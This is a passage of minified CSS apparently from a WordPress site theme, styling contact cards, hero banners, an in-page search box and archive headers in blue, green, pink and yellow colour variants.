(max-width:1919px){.wp-block-columns.columns-layout-33-66 .wp-block-column:first-child .staff-contact-card-block__wrapper{display:block}.wp-block-columns.columns-layout-33-66 .wp-block-column:first-child .staff-contact-card-block__wrapper .staff-contact-card-block__image{max-width:none}}@media only screen and (min-width:1024px) and (max-width:1439px){.wp-block-columns.columns-layout-33-66 .wp-block-column:first-child .staff-contact-card-block__wrapper{display:block}.wp-block-columns.columns-layout-33-66 .wp-block-column:first-child .staff-contact-card-block__wrapper .staff-contact-card-block__image{max-width:none}}.wp-block-columns.columns-layout-33-66 .wp-block-column:last-child .staff-contact-card-block__wrapper .staff-contact-card-block__image{max-width:250px}@media only screen and (max-width:599px){.wp-block-columns.columns-layout-33-66 .wp-block-column:last-child .staff-contact-card-block__wrapper .staff-contact-card-block__image{max-width:none}}.firm-contact-details-block__content .title{background-color:#fab708;padding:10px 15px}.firm-contact-details-block__content .title p{font-size:1rem;font-weight:700}.firm-contact-details-block__content .details{background-color:#fef6e1;padding:20px 15px}.firm-contact-details-block__content .details ul{list-style:none;padding:0}.firm-contact-details-block__content .details ul .details__item{margin-bottom:15px}.firm-contact-details-block__content .details ul .details__item:before{content:unset}.firm-contact-details-block__content .details ul .details__item:last-child{margin-bottom:0}.firm-contact-details-block__content .details ul .details__item p{font-size:.875rem;font-weight:700;margin-bottom:5px}.firm-contact-details-block__content .details ul .details__item a{font-weight:400}.firm-contact-details-block__content .details ul .details__item.phone a{text-decoration:none}.hero-standard{display:flex;flex-direction:column;min-height:700px;position:relative;z-index:1}@media only screen and (max-width:599px){.hero-standard{min-height:520px}.hero-standard .show-on-desktop{display:none}}.hero-standard .show-on-mobile{display:none}@media only screen and (max-width:599px){.hero-standard .show-on-mobile{display:block}}.hero-standard>img{height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:right center;object-position:right center;position:absolute;width:100%;z-index:0}.hero-standard .hero-standard__content-wrapper{display:flex;flex-direction:column;flex-grow:1;gap:200px;height:100%;justify-content:space-between;position:relative;width:100%}.hero-standard .hero-standard__content-wrapper.no-logo{justify-content:flex-end}.hero-standard .hero-standard__content-wrapper.no-logo .hero-standard__content-box{margin-top:100px}.hero-standard .hero-standard__logo{position:relative;text-align:center;top:40px;z-index:1}.hero-standard .hero-standard__logo svg{fill:#fff;display:block;height:auto;width:100%}.hero-standard__content-box{background:linear-gradient(0deg,#1b9dd4 calc(100% - 220px),#1b9dd4,rgba(27,157,212,.5));padding:40px 0 60px;position:relative;text-align:left;z-index:1}@media only screen and (max-width:599px){.hero-standard__content-box{padding-bottom:40px}}.hero-standard__text{max-width:780px}.hero-standard__text>*{color:#fff}.hero-standard__text .p,.hero-standard__text p:not(.hero-standard-title){font-size:1.25rem;font-weight:400;line-height:1.875rem}.hero-standard__text .p strong,.hero-standard__text p:not(.hero-standard-title) strong{font-weight:600}@media only screen and (max-width:599px){.hero-standard__text .hero-standard-title{font-size:1.875rem;line-height:1.2}.hero-standard__text .p,.hero-standard__text p:not(.hero-standard-title){font-size:1rem;line-height:1.6}}.hero-standard.block-theme-override--blue,.hero-standard.block-theme-override--blue.block-theme-override--blue{background-color:#cee8ef}.hero-standard.block-theme-override--blue .hero-standard__content-box,.hero-standard.block-theme-override--blue.block-theme-override--blue .hero-standard__content-box{background:linear-gradient(0deg,#1b9dd4 calc(100% - 220px),#1b9dd4,rgba(27,157,212,.5))}.theme-colour--blue .hero-standard{background-color:#cee8ef}.theme-colour--blue .hero-standard .hero-standard__content-box{background:linear-gradient(0deg,#1b9dd4 calc(100% - 220px),#1b9dd4,rgba(27,157,212,.5))}.hero-standard.block-theme-override--green,.hero-standard.block-theme-override--green.block-theme-override--green{background-color:#c8e4c3}.hero-standard.block-theme-override--green .hero-standard__content-box,.hero-standard.block-theme-override--green.block-theme-override--green .hero-standard__content-box{background:linear-gradient(0deg,#49a53a calc(100% - 220px),#49a53a,rgba(73,165,58,.5))}.theme-colour--green .hero-standard{background-color:#c8e4c3}.theme-colour--green .hero-standard .hero-standard__content-box{background:linear-gradient(0deg,#49a53a calc(100% - 220px),#49a53a,rgba(73,165,58,.5))}.hero-standard.block-theme-override--pink,.hero-standard.block-theme-override--pink.block-theme-override--pink{background-color:#ffc8e0}.hero-standard.block-theme-override--pink .hero-standard__content-box,.hero-standard.block-theme-override--pink.block-theme-override--pink .hero-standard__content-box{background:linear-gradient(0deg,#ea99b8 calc(100% - 220px),#ea99b8,rgba(234,153,184,.5))}.hero-standard.block-theme-override--pink .hero-standard__text>*,.hero-standard.block-theme-override--pink.block-theme-override--pink .hero-standard__text>*{color:#000}.theme-colour--pink .hero-standard{background-color:#ffc8e0}.theme-colour--pink .hero-standard .hero-standard__content-box{background:linear-gradient(0deg,#ea99b8 calc(100% - 220px),#ea99b8,rgba(234,153,184,.5))}.theme-colour--pink .hero-standard .hero-standard__text>*{color:#000}.hero-standard.block-theme-override--yellow,.hero-standard.block-theme-override--yellow.block-theme-override--yellow{background-color:#fde9b5}.hero-standard.block-theme-override--yellow .hero-standard__content-box,.hero-standard.block-theme-override--yellow.block-theme-override--yellow .hero-standard__content-box{background:linear-gradient(0deg,#fab709 calc(100% - 220px),#fab709,rgba(250,183,9,.5))}.hero-standard.block-theme-override--yellow .hero-standard__text>*,.hero-standard.block-theme-override--yellow.block-theme-override--yellow .hero-standard__text>*{color:#000}.theme-colour--yellow .hero-standard{background-color:#fde9b5}.theme-colour--yellow .hero-standard .hero-standard__content-box{background:linear-gradient(0deg,#fab709 calc(100% - 220px),#fab709,rgba(250,183,9,.5))}.theme-colour--yellow .hero-standard .hero-standard__text>*{color:#000}.in-page-search{padding:42px 0 60px;position:relative;z-index:10}.in-page-search.no-title{padding:60px 0}.in-page-search h3{margin-bottom:20px}.in-page-search form{position:relative}.in-page-search .in-page-search-icon,.in-page-search input{border:3px solid}.in-page-search input{border-radius:25px 0 0 25px;font-size:1rem;outline:none;padding:9px 10px 10px 24px;position:relative;width:calc(100% - 60px);z-index:0}.in-page-search input::-webkit-input-placeholder{color:#666;opacity:1}.in-page-search input:-moz-placeholder,.in-page-search input::-moz-placeholder{color:#666;opacity:1}.in-page-search input:-ms-input-placeholder{color:#666;opacity:1}@media only screen and (max-width:599px){.in-page-search input{padding-left:20px}}.in-page-search input:active,.in-page-search input:focus{border-color:transparent;outline:3px solid #1b9dd4;outline-offset:-3px}.in-page-search .in-page-search-icon{align-items:center;border-bottom-right-radius:25px;border-top-right-radius:25px;display:flex;height:100%;justify-content:center;position:absolute;right:0;top:0;width:60px;z-index:1}.in-page-search .in-page-search-icon svg{left:-2px;position:relative}.in-page-search .in-page-search__results{background-color:rgba(0,0,0,.8);display:none;left:0;padding:20px 26px;position:absolute;top:50px;width:100%}.in-page-search .in-page-search__results.show{display:block}.in-page-search .in-page-search__results a,.in-page-search .in-page-search__results h5{color:#fff}.in-page-search .in-page-search__results a{text-decoration:none}@media screen and (any-hover:hover){.in-page-search .in-page-search__results a:hover{text-decoration:underline}}.in-page-search .in-page-search__results ul{display:flex;flex-direction:column;gap:5px}.in-page-search.block-theme-override--blue.block-colour-tint--primary,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary{background-color:#1b9dd4}.in-page-search.block-theme-override--blue.block-colour-tint--primary h3,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary h3{color:#fff}.in-page-search.block-theme-override--blue.block-colour-tint--primary .in-page-search-icon,.in-page-search.block-theme-override--blue.block-colour-tint--primary input,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary .in-page-search-icon,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary input{border-color:#157ba7}.in-page-search.block-theme-override--blue.block-colour-tint--primary input:active,.in-page-search.block-theme-override--blue.block-colour-tint--primary input:focus,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary input:active,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary input:focus{border-color:transparent;outline:3px solid #0f5a7a;outline-offset:-3px}.in-page-search.block-theme-override--blue.block-colour-tint--primary .in-page-search-icon,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary .in-page-search-icon{background-color:#157ba7}.in-page-search.block-theme-override--blue.block-colour-tint--primary .in-page-search-icon svg,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary .in-page-search-icon svg{color:#fff}.in-page-search.block-theme-override--blue.block-colour-tint--secondary,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--secondary{background-color:#cee8ef}.in-page-search.block-theme-override--blue.block-colour-tint--secondary h3,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--secondary h3{color:#000}.in-page-search.block-theme-override--blue.block-colour-tint--secondary .in-page-search-icon,.in-page-search.block-theme-override--blue.block-colour-tint--secondary input,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--secondary .in-page-search-icon,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--secondary input{border-color:#1b9dd4}.in-page-search.block-theme-override--blue.block-colour-tint--secondary input:active,.in-page-search.block-theme-override--blue.block-colour-tint--secondary input:focus,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--secondary input:active,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--secondary input:focus{border-color:transparent;outline:3px solid #157ba7;outline-offset:-3px}.in-page-search.block-theme-override--blue.block-colour-tint--secondary .in-page-search-icon,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--secondary .in-page-search-icon{background-color:#1b9dd4}.in-page-search.block-theme-override--blue.block-colour-tint--secondary .in-page-search-icon svg,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--secondary .in-page-search-icon svg{color:#fff}.theme-colour--blue .in-page-search.block-colour-tint--primary{background-color:#1b9dd4}.theme-colour--blue .in-page-search.block-colour-tint--primary h3{color:#fff}.theme-colour--blue .in-page-search.block-colour-tint--primary .in-page-search-icon,.theme-colour--blue .in-page-search.block-colour-tint--primary input{border-color:#157ba7}.theme-colour--blue .in-page-search.block-colour-tint--primary input:active,.theme-colour--blue .in-page-search.block-colour-tint--primary input:focus{border-color:transparent;outline:3px solid #0f5a7a;outline-offset:-3px}.theme-colour--blue .in-page-search.block-colour-tint--primary .in-page-search-icon{background-color:#157ba7}.theme-colour--blue .in-page-search.block-colour-tint--primary .in-page-search-icon svg{color:#fff}.theme-colour--blue .in-page-search.block-colour-tint--secondary{background-color:#cee8ef}.theme-colour--blue .in-page-search.block-colour-tint--secondary h3{color:#000}.theme-colour--blue .in-page-search.block-colour-tint--secondary .in-page-search-icon,.theme-colour--blue .in-page-search.block-colour-tint--secondary input{border-color:#1b9dd4}.theme-colour--blue .in-page-search.block-colour-tint--secondary input:active,.theme-colour--blue .in-page-search.block-colour-tint--secondary input:focus{border-color:transparent;outline:3px solid #157ba7;outline-offset:-3px}.theme-colour--blue .in-page-search.block-colour-tint--secondary .in-page-search-icon{background-color:#1b9dd4}.theme-colour--blue .in-page-search.block-colour-tint--secondary .in-page-search-icon svg{color:#fff}.in-page-search.block-theme-override--green.block-colour-tint--primary,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--primary{background-color:#49a53a}.in-page-search.block-theme-override--green.block-colour-tint--primary h3,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--primary h3{color:#fff}.in-page-search.block-theme-override--green.block-colour-tint--primary .in-page-search-icon,.in-page-search.block-theme-override--green.block-colour-tint--primary input,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--primary .in-page-search-icon,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--primary input{border-color:#387f2d}.in-page-search.block-theme-override--green.block-colour-tint--primary input:active,.in-page-search.block-theme-override--green.block-colour-tint--primary input:focus,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--primary input:active,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--primary input:focus{border-color:transparent;outline:3px solid #285a1f;outline-offset:-3px}.in-page-search.block-theme-override--green.block-colour-tint--primary .in-page-search-icon,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--primary .in-page-search-icon{background-color:#387f2d}.in-page-search.block-theme-override--green.block-colour-tint--primary .in-page-search-icon svg,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--primary .in-page-search-icon svg{color:#fff}.in-page-search.block-theme-override--green.block-colour-tint--secondary,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--secondary{background-color:#c8e4c3}.in-page-search.block-theme-override--green.block-colour-tint--secondary h3,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--secondary h3{color:#000}.in-page-search.block-theme-override--green.block-colour-tint--secondary .in-page-search-icon,.in-page-search.block-theme-override--green.block-colour-tint--secondary input,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--secondary .in-page-search-icon,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--secondary input{border-color:#49a53a}.in-page-search.block-theme-override--green.block-colour-tint--secondary input:active,.in-page-search.block-theme-override--green.block-colour-tint--secondary input:focus,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--secondary input:active,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--secondary input:focus{border-color:transparent;outline:3px solid #387f2d;outline-offset:-3px}.in-page-search.block-theme-override--green.block-colour-tint--secondary .in-page-search-icon,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--secondary .in-page-search-icon{background-color:#49a53a}.in-page-search.block-theme-override--green.block-colour-tint--secondary .in-page-search-icon svg,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--secondary .in-page-search-icon svg{color:#fff}.theme-colour--green .in-page-search.block-colour-tint--primary{background-color:#49a53a}.theme-colour--green .in-page-search.block-colour-tint--primary h3{color:#fff}.theme-colour--green .in-page-search.block-colour-tint--primary .in-page-search-icon,.theme-colour--green .in-page-search.block-colour-tint--primary input{border-color:#387f2d}.theme-colour--green .in-page-search.block-colour-tint--primary input:active,.theme-colour--green .in-page-search.block-colour-tint--primary input:focus{border-color:transparent;outline:3px solid #285a1f;outline-offset:-3px}.theme-colour--green .in-page-search.block-colour-tint--primary .in-page-search-icon{background-color:#387f2d}.theme-colour--green .in-page-search.block-colour-tint--primary .in-page-search-icon svg{color:#fff}.theme-colour--green .in-page-search.block-colour-tint--secondary{background-color:#c8e4c3}.theme-colour--green .in-page-search.block-colour-tint--secondary h3{color:#000}.theme-colour--green .in-page-search.block-colour-tint--secondary .in-page-search-icon,.theme-colour--green .in-page-search.block-colour-tint--secondary input{border-color:#49a53a}.theme-colour--green .in-page-search.block-colour-tint--secondary input:active,.theme-colour--green .in-page-search.block-colour-tint--secondary input:focus{border-color:transparent;outline:3px solid #387f2d;outline-offset:-3px}.theme-colour--green .in-page-search.block-colour-tint--secondary .in-page-search-icon{background-color:#49a53a}.theme-colour--green .in-page-search.block-colour-tint--secondary .in-page-search-icon svg{color:#fff}.in-page-search.block-theme-override--pink.block-colour-tint--primary,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary{background-color:#ea99b8}.in-page-search.block-theme-override--pink.block-colour-tint--primary h3,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary h3{color:#fff}.in-page-search.block-theme-override--pink.block-colour-tint--primary .in-page-search-icon,.in-page-search.block-theme-override--pink.block-colour-tint--primary input,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary .in-page-search-icon,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary input{border-color:#e16f9b}.in-page-search.block-theme-override--pink.block-colour-tint--primary input:active,.in-page-search.block-theme-override--pink.block-colour-tint--primary input:focus,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary input:active,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary input:focus{border-color:transparent;outline:3px solid #d9447d;outline-offset:-3px}.in-page-search.block-theme-override--pink.block-colour-tint--primary .in-page-search-icon,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary .in-page-search-icon{background-color:#e16f9b}.in-page-search.block-theme-override--pink.block-colour-tint--primary .in-page-search-icon svg,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary .in-page-search-icon svg{color:#fff}.in-page-search.block-theme-override--pink.block-colour-tint--primary h3,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary h3{color:#000}.in-page-search.block-theme-override--pink.block-colour-tint--secondary,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--secondary{background-color:#ffc8e0}.in-page-search.block-theme-override--pink.block-colour-tint--secondary h3,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--secondary h3{color:#000}.in-page-search.block-theme-override--pink.block-colour-tint--secondary .in-page-search-icon,.in-page-search.block-theme-override--pink.block-colour-tint--secondary input,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--secondary .in-page-search-icon,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--secondary input{border-color:#ea99b8}.in-page-search.block-theme-override--pink.block-colour-tint--secondary input:active,.in-page-search.block-theme-override--pink.block-colour-tint--secondary input:focus,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--secondary input:active,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--secondary input:focus{border-color:transparent;outline:3px solid #e16f9b;outline-offset:-3px}.in-page-search.block-theme-override--pink.block-colour-tint--secondary .in-page-search-icon,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--secondary .in-page-search-icon{background-color:#ea99b8}.in-page-search.block-theme-override--pink.block-colour-tint--secondary .in-page-search-icon svg,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--secondary .in-page-search-icon svg{color:#fff}.theme-colour--pink .in-page-search.block-colour-tint--primary{background-color:#ea99b8}.theme-colour--pink .in-page-search.block-colour-tint--primary h3{color:#fff}.theme-colour--pink .in-page-search.block-colour-tint--primary .in-page-search-icon,.theme-colour--pink .in-page-search.block-colour-tint--primary input{border-color:#e16f9b}.theme-colour--pink .in-page-search.block-colour-tint--primary input:active,.theme-colour--pink .in-page-search.block-colour-tint--primary input:focus{border-color:transparent;outline:3px solid #d9447d;outline-offset:-3px}.theme-colour--pink .in-page-search.block-colour-tint--primary .in-page-search-icon{background-color:#e16f9b}.theme-colour--pink .in-page-search.block-colour-tint--primary .in-page-search-icon svg{color:#fff}.theme-colour--pink .in-page-search.block-colour-tint--primary h3{color:#000}.theme-colour--pink .in-page-search.block-colour-tint--secondary{background-color:#ffc8e0}.theme-colour--pink .in-page-search.block-colour-tint--secondary h3{color:#000}.theme-colour--pink .in-page-search.block-colour-tint--secondary .in-page-search-icon,.theme-colour--pink .in-page-search.block-colour-tint--secondary input{border-color:#ea99b8}.theme-colour--pink .in-page-search.block-colour-tint--secondary input:active,.theme-colour--pink .in-page-search.block-colour-tint--secondary input:focus{border-color:transparent;outline:3px solid #e16f9b;outline-offset:-3px}.theme-colour--pink .in-page-search.block-colour-tint--secondary .in-page-search-icon{background-color:#ea99b8}.theme-colour--pink .in-page-search.block-colour-tint--secondary .in-page-search-icon svg{color:#fff}.in-page-search.block-theme-override--yellow.block-colour-tint--primary,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary{background-color:#fab709}.in-page-search.block-theme-override--yellow.block-colour-tint--primary h3,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary h3{color:#fff}.in-page-search.block-theme-override--yellow.block-colour-tint--primary .in-page-search-icon,.in-page-search.block-theme-override--yellow.block-colour-tint--primary input,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary .in-page-search-icon,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary input{border-color:#cc9404}.in-page-search.block-theme-override--yellow.block-colour-tint--primary input:active,.in-page-search.block-theme-override--yellow.block-colour-tint--primary input:focus,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary input:active,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary input:focus{border-color:transparent;outline:3px solid #9a7003;outline-offset:-3px}.in-page-search.block-theme-override--yellow.block-colour-tint--primary .in-page-search-icon,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary .in-page-search-icon{background-color:#cc9404}.in-page-search.block-theme-override--yellow.block-colour-tint--primary .in-page-search-icon svg,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary .in-page-search-icon svg{color:#fff}.in-page-search.block-theme-override--yellow.block-colour-tint--primary h3,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary h3{color:#000}.in-page-search.block-theme-override--yellow.block-colour-tint--secondary,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--secondary{background-color:#fde9b5}.in-page-search.block-theme-override--yellow.block-colour-tint--secondary h3,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--secondary h3{color:#000}.in-page-search.block-theme-override--yellow.block-colour-tint--secondary .in-page-search-icon,.in-page-search.block-theme-override--yellow.block-colour-tint--secondary input,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--secondary .in-page-search-icon,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--secondary input{border-color:#fab709}.in-page-search.block-theme-override--yellow.block-colour-tint--secondary input:active,.in-page-search.block-theme-override--yellow.block-colour-tint--secondary input:focus,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--secondary input:active,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--secondary input:focus{border-color:transparent;outline:3px solid #cc9404;outline-offset:-3px}.in-page-search.block-theme-override--yellow.block-colour-tint--secondary .in-page-search-icon,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--secondary .in-page-search-icon{background-color:#fab709}.in-page-search.block-theme-override--yellow.block-colour-tint--secondary .in-page-search-icon svg,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--secondary .in-page-search-icon svg{color:#fff}.theme-colour--yellow .in-page-search.block-colour-tint--primary{background-color:#fab709}.theme-colour--yellow .in-page-search.block-colour-tint--primary h3{color:#fff}.theme-colour--yellow .in-page-search.block-colour-tint--primary .in-page-search-icon,.theme-colour--yellow .in-page-search.block-colour-tint--primary input{border-color:#cc9404}.theme-colour--yellow .in-page-search.block-colour-tint--primary input:active,.theme-colour--yellow .in-page-search.block-colour-tint--primary input:focus{border-color:transparent;outline:3px solid #9a7003;outline-offset:-3px}.theme-colour--yellow .in-page-search.block-colour-tint--primary .in-page-search-icon{background-color:#cc9404}.theme-colour--yellow .in-page-search.block-colour-tint--primary .in-page-search-icon svg{color:#fff}.theme-colour--yellow .in-page-search.block-colour-tint--primary h3{color:#000}.theme-colour--yellow .in-page-search.block-colour-tint--secondary{background-color:#fde9b5}.theme-colour--yellow .in-page-search.block-colour-tint--secondary h3{color:#000}.theme-colour--yellow .in-page-search.block-colour-tint--secondary .in-page-search-icon,.theme-colour--yellow .in-page-search.block-colour-tint--secondary input{border-color:#fab709}.theme-colour--yellow .in-page-search.block-colour-tint--secondary input:active,.theme-colour--yellow .in-page-search.block-colour-tint--secondary input:focus{border-color:transparent;outline:3px solid #cc9404;outline-offset:-3px}.theme-colour--yellow .in-page-search.block-colour-tint--secondary .in-page-search-icon{background-color:#fab709}.theme-colour--yellow .in-page-search.block-colour-tint--secondary .in-page-search-icon svg{color:#fff}.feed-banner{height:auto;margin-bottom:0;min-height:610px;position:relative;width:100%}@media only screen and (max-width:599px){.feed-banner{min-height:520px}}.feed-banner.hero-standard .hero-standard__content-box{padding-bottom:40px}.feed-banner.hero-standard .hero-standard__text{max-width:none}.feed-banner.hero-standard .hero-standard__text h1{margin-bottom:38px}.feed-banner .in-page-search{padding:0}.feed-banner .in-page-search .in-page-search-icon,.feed-banner .in-page-search input{border-color:#157ba7}.feed-banner .in-page-search input:active,.feed-banner .in-page-search input:focus{border-color:transparent;outline:3px solid #0f5a7a;outline-offset:-3px}.feed-banner .in-page-search .in-page-search-icon{background-color:#157ba7}.feed-banner .in-page-search .in-page-search-icon svg{color:#fff}.feed-banner.block-theme-override--blue .in-page-search .in-page-search-icon,.feed-banner.block-theme-override--blue .in-page-search input,.feed-banner.block-theme-override--blue.block-theme-override--blue .in-page-search .in-page-search-icon,.feed-banner.block-theme-override--blue.block-theme-override--blue .in-page-search input{border-color:#157ba7}.feed-banner.block-theme-override--blue .in-page-search input:active,.feed-banner.block-theme-override--blue .in-page-search input:focus,.feed-banner.block-theme-override--blue.block-theme-override--blue .in-page-search input:active,.feed-banner.block-theme-override--blue.block-theme-override--blue .in-page-search input:focus{border-color:transparent;outline:3px solid #0f5a7a;outline-offset:-3px}.feed-banner.block-theme-override--blue .in-page-search .in-page-search-icon,.feed-banner.block-theme-override--blue.block-theme-override--blue .in-page-search .in-page-search-icon{background-color:#157ba7}.theme-colour--blue .feed-banner .in-page-search .in-page-search-icon,.theme-colour--blue .feed-banner .in-page-search input{border-color:#157ba7}.theme-colour--blue .feed-banner .in-page-search input:active,.theme-colour--blue .feed-banner .in-page-search input:focus{border-color:transparent;outline:3px solid #0f5a7a;outline-offset:-3px}.theme-colour--blue .feed-banner .in-page-search .in-page-search-icon{background-color:#157ba7}.feed-banner.block-theme-override--green .in-page-search .in-page-search-icon,.feed-banner.block-theme-override--green .in-page-search input,.feed-banner.block-theme-override--green.block-theme-override--green .in-page-search .in-page-search-icon,.feed-banner.block-theme-override--green.block-theme-override--green .in-page-search input{border-color:#387f2d}.feed-banner.block-theme-override--green .in-page-search input:active,.feed-banner.block-theme-override--green .in-page-search input:focus,.feed-banner.block-theme-override--green.block-theme-override--green .in-page-search input:active,.feed-banner.block-theme-override--green.block-theme-override--green .in-page-search input:focus{border-color:transparent;outline:3px solid #285a1f;outline-offset:-3px}.feed-banner.block-theme-override--green .in-page-search .in-page-search-icon,.feed-banner.block-theme-override--green.block-theme-override--green .in-page-search .in-page-search-icon{background-color:#387f2d}.theme-colour--green .feed-banner .in-page-search .in-page-search-icon,.theme-colour--green .feed-banner .in-page-search input{border-color:#387f2d}.theme-colour--green .feed-banner .in-page-search input:active,.theme-colour--green .feed-banner .in-page-search input:focus{border-color:transparent;outline:3px solid #285a1f;outline-offset:-3px}.theme-colour--green .feed-banner .in-page-search .in-page-search-icon{background-color:#387f2d}.feed-banner.block-theme-override--pink .in-page-search .in-page-search-icon,.feed-banner.block-theme-override--pink .in-page-search input,.feed-banner.block-theme-override--pink.block-theme-override--pink .in-page-search .in-page-search-icon,.feed-banner.block-theme-override--pink.block-theme-override--pink .in-page-search input{border-color:#e16f9b}.feed-banner.block-theme-override--pink .in-page-search input:active,.feed-banner.block-theme-override--pink .in-page-search input:focus,.feed-banner.block-theme-override--pink.block-theme-override--pink .in-page-search input:active,.feed-banner.block-theme-override--pink.block-theme-override--pink .in-page-search input:focus{border-color:transparent;outline:3px solid #d9447d;outline-offset:-3px}.feed-banner.block-theme-override--pink .in-page-search .in-page-search-icon,.feed-banner.block-theme-override--pink.block-theme-override--pink .in-page-search .in-page-search-icon{background-color:#e16f9b}.feed-banner.block-theme-override--pink .in-page-search .in-page-search-icon svg,.feed-banner.block-theme-override--pink.block-theme-override--pink .in-page-search .in-page-search-icon svg{color:#000}.theme-colour--pink .feed-banner .in-page-search .in-page-search-icon,.theme-colour--pink .feed-banner .in-page-search input{border-color:#e16f9b}.theme-colour--pink .feed-banner .in-page-search input:active,.theme-colour--pink .feed-banner .in-page-search input:focus{border-color:transparent;outline:3px solid #d9447d;outline-offset:-3px}.theme-colour--pink .feed-banner .in-page-search .in-page-search-icon{background-color:#e16f9b}.theme-colour--pink .feed-banner .in-page-search .in-page-search-icon svg{color:#000}.feed-banner.block-theme-override--yellow .in-page-search .in-page-search-icon,.feed-banner.block-theme-override--yellow .in-page-search input,.feed-banner.block-theme-override--yellow.block-theme-override--yellow .in-page-search .in-page-search-icon,.feed-banner.block-theme-override--yellow.block-theme-override--yellow .in-page-search input{border-color:#cc9404}.feed-banner.block-theme-override--yellow .in-page-search input:active,.feed-banner.block-theme-override--yellow .in-page-search input:focus,.feed-banner.block-theme-override--yellow.block-theme-override--yellow .in-page-search input:active,.feed-banner.block-theme-override--yellow.block-theme-override--yellow .in-page-search input:focus{border-color:transparent;outline:3px solid #9a7003;outline-offset:-3px}.feed-banner.block-theme-override--yellow .in-page-search .in-page-search-icon,.feed-banner.block-theme-override--yellow.block-theme-override--yellow .in-page-search .in-page-search-icon{background-color:#cc9404}.feed-banner.block-theme-override--yellow .in-page-search .in-page-search-icon svg,.feed-banner.block-theme-override--yellow.block-theme-override--yellow .in-page-search .in-page-search-icon svg{color:#000}.theme-colour--yellow .feed-banner .in-page-search .in-page-search-icon,.theme-colour--yellow .feed-banner .in-page-search input{border-color:#cc9404}.theme-colour--yellow .feed-banner .in-page-search input:active,.theme-colour--yellow .feed-banner .in-page-search input:focus{border-color:transparent;outline:3px solid #9a7003;outline-offset:-3px}.theme-colour--yellow .feed-banner .in-page-search .in-page-search-icon{background-color:#cc9404}.theme-colour--yellow .feed-banner .in-page-search .in-page-search-icon svg{color:#000}.archive-hero{color:#fff;padding-bottom:50px;padding-top:80px}.archive-hero.block-theme-override--blue,.archive-hero.block-theme-override--blue.block-theme-override--blue,.theme-colour--blue .archive-hero{background-color:#1b9dd4}.archive-hero.block-theme-override--green,.archive-hero.block-theme-override--green.block-theme-override--green,.theme-colour--green 